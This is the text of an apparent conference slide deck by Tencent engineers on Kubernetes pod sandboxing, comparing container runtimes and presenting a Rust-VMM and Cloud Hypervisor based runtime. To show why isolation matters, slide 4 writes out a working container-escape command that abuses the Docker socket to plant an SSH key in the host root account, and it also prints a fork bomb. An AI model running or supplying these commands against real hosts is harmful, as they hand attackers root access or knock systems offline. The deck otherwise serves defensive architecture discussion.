Slide 1
Implement Kubernetes Runtime Based on Rust-VMM
Yingzhe Ru(@ruyingzhe), Tencent
Liangyu Zhou(@choujimmy), Tencent

Slide 2

About Us
Yingzhe Ru
Senior Software Engineer at Tencent
Working on TKEStack project, have great interest and enthusiasm in Cloud Native and Open Source
Liangyu Zhou
Senior Software Engineer at Tencent
Rich experience in Container and Kubernetes field, promote lots of K8S production practice in Tencent

Slide 3
Motivation
Kubernetes has many layers of isolation, but we will focus on pod-to-pod isolation in this talk, AKA Sandbox Isolation.
https://kccncchina2018english.sched.com/event/FuLz/layers-of-isolation-in-kubernetes-tim-allclair-google
Notes:
https://cloud.google.com/blog/products/gcp/exploring-container-security-isolation-at-different-layers-of-the-kubernetes-stack
https://kubernetes.io/docs/tasks/administer-cluster/securing-a-cluster/
https://en.wikipedia.org/wiki/Sandbox_(computer_security)

Slide 4
Pod Isolation Challenges
Container Escape
CVE-2018-14634 Integer overflow vulnerability
CVE-2016-5195 Dirty COW vulnerability
CVE-2019-5736 Docker runc vulnerability
CVE-2019-14271 Docker CP vulnerability
docker.vh.neargle.com:8888/?command_exec=python3 -c "import docker;client = docker.DockerClient(base_url='unix:///var/run/docker.sock');data = client.containers.run('alpine:latest', r'''sh -c \"echo 'ssh-rsa xxxxx root@620e839e9b02' >> /tmp/root/root/.ssh/authorized_keys\" ''', remove=True, volumes={'/': {'bind': '/tmp/root', 'mode': 'rw'}})"
Noisy neighbor
Impact performance on CPU, Memory, Bandwidth, Buffer IO, PIDs, File descriptors
# kubectl run --rm -it bb --image=busybox sh
/ # f(){ f|f& };f # WARNING: Don't try this!

Slide 5
Things We Have Done
Hardware Isolation
Security Tools - SELinux, Seccomp, AppArmor, Capabilities, Cgroup
Intrusion Detection - Monitor suspicious read/write to host files. For example, containerd-shim/busybox/docker-runc，/usr/bin/docker-runc /bin/bash /bad_init /proc/self/fd/
Linux Kernel Patch
Notes:
入侵检测

Slide 6
Are those enough?
NO

Slide 7
Runtime Landscape
https://landscape.cncf.io/category=container-runtime&format=card-mode&grouping=category

Slide 8
K8s Runtime
C
R
I
O
C
I
kubelet
dockershim
docker
containerd
runc
kata-runtime
containerd-shim-kata-v2
kubelet
cri-containerd
containerd
runsc+gVisor
Firecracker-containerd
kubelet
CRI-O
io.kubernetes.cri-o.TrustedSandbox=true
io.kubernetes.cri-o.TrustedSandbox=false
runnc+Nabla

Slide 9
OCI Comparison
OCI Solution | OCI Compatible | Dedicated Docker Image | Implementation Language | Open source | Hot plug | Direct access to HW | Required Hypervisors | Backed by
Runc | Yes | Yes | Golang | Yes | No | Yes | None | Docker
gVisor+runsc | Yes | Yes | Golang | Yes | No | No | None or KVM | Google
Kata+qemu | Yes | Yes | Golang, C | Yes | Yes | Yes | KVM | Hyper
Firecracker+ Firecracker-containerd | No | Yes | Rust, Golang | Yes | No | No | KVM | Amazon
Nabla+runnc | Yes | No | C, Golang | Yes | No | No | None | IBM
Notes:
https://nabla-containers.github.io/

Slide 10
OCI Implementation
O
C
I
HO S T
K E R N E L
runc
Pod
container
container
QEMU VMM
Firecracker VMM
Rust-VMM
Pod Sandbox
kata-runtime
Agent
container
container
Guest Kernel
runsc
Pod Sandbox
gVisor
container
Gofer
container
Sentry
KVM/ptrace
Limited Syscall
File Access
Notes:
https://gvisor.dev/docs/architecture_guide/platforms/

Slide 11
Comparison
Solution | Typical Software | Bullet Point
Rule-based Sandbox | RunC | Needs to work with SELinux, AppArmor, Seccomp, cgroup
VM-based Sandbox | Kata-container | BareMetal Only Heavy control logic
Application kernel based Sandbox | gVisor | Compatibility problem, Bottleneck in sentry
Notes:
https://github.com/kata-containers/documentation/blob/master/design/virtualization.md
https://github.com/google/gvisor/blob/master/g3doc/user_guide/compatibility.md

Slide 12

mVMd + QEMU + eklet
is what we need to implement
Elastic Kubernetes Service (EKS)

Slide 13
Architecture
eklet
TencentCloud
API
EKS
VPC
containerd + mVMd
CFS
CBS
QEMU
QEMU
MicroVM/Pod
MicroVM/Pod
container
container
attach
CFS
persistent
volume
container
container
CBS
persistent
volume
mount
mount
Guest Kernel
Guest Kernel
Host Kernel
Notes:
然而，其中位于用户空间的原生QEMU却存在臃肿、响应慢、占用资源多等问题，以及不支持热升级和安全性不够细化等痛点，让hypervisor在应对业内serverless、高可用等场景需求时面临挑战。

Slide 14
Want to get safer and faster?
Rust-VMM

Slide 15
Why we love Rust-VMM?
Rust-VMM is an open-source project that empowers the community to build custom Virtual Machine Monitors (VMMs) and hypervisors.
It abstracts the common virtualization components which implements a Rust-based VMM.

Slide 16
Advantage of Rust-VMM
Written in Rust: Memory-safe language
Secure: Minimal hardware emulation
Flexible: Easy to customize to fit various network, storage and OS environments
High-performance: Leverage KVM capability

Slide 17
History of Rust-VMM
Google implements the first Rust-based light VMM called CrosVM which is in Fuchsia operating system
AWS develops his own light VMM called Firecracker which is based of CrosVM
There are lots of reduplication in CrosVM and Firecracker, to get avoid this, these companies setup a Rust-VMM project

Slide 18
Rust-VMM Overview
Notes:
A set of virtualization rust crates for easy VMM implementation

Slide 19
Rust Based
Rust is a multi-paradigm programming language focused on performance and safety, especially safe concurrency.
New language with a focus on correctness and performance
Compiled to native code offering performance similar to C
Memory management without garbage collection
Designed for systems programming
Notes:
Use after free, double free, wild free
Buffer overflow, buffer underflow, wild pointer
Use of uninitialized memory
Data races(often leading to one of the above)
etc
compiled language intended for system programming
Sponsored by Mozilla as a better / more secure language for firefox(C++)
Drop-in replacement for C for incremental rewrites
Memory safety and thread safety
No GC
OS thereading
C-compatible calling convention

Slide 20
Release Crates
empty
vmm-vcpu: a hypervisor-agnostic abstraction for Virtual CPUs (vCPUs).
rust-vmm
event-manager: abstractions for implementing event based systems.
linux-loader: parser and loader for vmlinux and bzImage images as well as some other helpers for kernel commandline.
vm-virtio: virtio device trait and implementation for virtio primitives such as virtqueues and descriptor chain.
crates.io
kvm-bindings: Rust FFI bindings to KVM generated using bindgen.
kvm-ioctls: Safe wrappers over the KVM API.
vfio-bindings: Rust FFI bindings for using the VFIO framework.
virtio-bindings: Rust FFI bindings to virtio kernel headers generated using bindgen.
vm-memory: abstractions over a virtual machine's memory.
vmm-sys-util: collection of modules providing helpers and utilities for building VMMs and hypervisors.

Slide 21
Cloud Hypervisor
Cloud Hypervisor is an open source Virtual Machine Monitor (VMM) that runs on top of KVM.
Implemented in Rust and is based on the Rust-VMM crates.
The project focuses on running modern, cloud workloads, on top of a limited set of hardware architectures and platforms.
Notes:
https://github.com/cloud-hypervisor/cloud-hypervisor

Slide 22
Let’s demo

Slide 23
Demo
create
containerd +
Kata-runtime
start proxy
Guest VM
start agent
vCPU
block
Memory
create container
Cloud Hypervisor
acpi
kvm-ioctls
cat << EOT | tee nginx-untrusted.yaml
apiVersion: v1
kind: Pod
metadata:
name: nginx-untrusted
annotations:
io.kubernetes.cri.untrusted-workload: "true"
spec:
containers:
- name: nginx
image: nginx
EOT
start VM
virtio-fs
linux-loader
Rust-
VMM
vm-virtio
vm-memory
block
vsock
net
VFIO
APIC
vhost
KVM
File System
Device Driver
Host Linux Kernel
Notes:
https://github.com/cloud-hypervisor/cloud-hypervisor/blob/master/docs/device_model.md
https://github.com/kata-containers/documentation/blob/master/design/architecture.md

Slide 24

Demo

Slide 25
Future Works
Extend Rust-VMM to support networking and storage
Security policy integration
Develop a new fully Rust-based runtime for edge computing
Support live migration

Slide 26

Learn more about TKE
https://cloud.tencent.com/product/tke
https://github.com/tkestack/tke
Join us
https://careers.tencent.com/home.html
Thanks!

